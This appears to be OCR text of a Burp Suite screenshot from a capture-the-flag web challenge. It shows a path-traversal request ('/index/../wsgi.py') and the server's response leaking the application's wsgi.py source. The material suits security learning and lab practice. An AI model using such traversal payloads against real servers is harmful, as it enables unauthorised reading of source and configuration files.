 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://web-library.mctf.online:8080 ?
Request
Raw Params Headers Hex
1 GET /index/../wsgi.py HTTP/1.1
2 Host: web-library.mctf.online:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.1559058489.1601803007; _gid=
GA1.2.1447819712.1601803007
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 115
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 04 Oct 2020 09:22:34 GMT
5 Server: nginx
6 X-Forwarded-For: 10.0.1.3
7 Connection: close
8
9 from view import app
10
11 if __name__ == '__main__':
12 # running on 0000 on 10001 port
13 app.run('0.0.0.0', 10001)
14
? ← → Search... 0 matches Pretty
Done 293 bytes | 109 millis